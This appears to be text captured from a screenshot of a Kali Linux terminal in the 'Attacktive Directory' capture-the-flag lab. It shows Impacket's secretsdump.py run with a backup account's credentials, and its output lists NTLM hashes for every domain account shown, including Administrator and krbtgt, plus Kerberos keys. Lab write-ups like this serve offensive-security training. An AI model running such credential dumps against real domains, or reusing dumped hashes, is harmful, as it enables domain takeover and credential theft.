 kali@kali: ~/Desktop/attacktive-directory
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/attacktive-directory ×
┌──(kali㉿kali)-[~/Desktop/attacktive-directory]
└─$ python3 secretsdump.py -just-dc backup@$IP
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:6a08054a1620b040ad766ce9c6a54b2e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04